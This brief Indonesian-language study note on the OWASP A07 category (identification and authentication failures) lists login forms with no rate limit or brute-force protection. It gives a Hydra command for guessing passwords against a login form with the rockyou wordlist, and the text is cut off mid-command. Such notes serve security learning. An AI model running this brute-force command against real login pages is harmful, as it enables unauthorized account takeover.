 👤 A07: Identification & Authentication Failures
Contoh:
• Form login bisa dicoba berkali-kali (tidak ada rate limit)
• Tidak ada proteksi terhadap brute force
Payload:
Gunakan tool seperti Hydra untuk bruteforce:
bash Copy Edit
hydra -l admin -P rockyou.txt website.com http-post-form "/login:username=^USER^&password=^PASS^: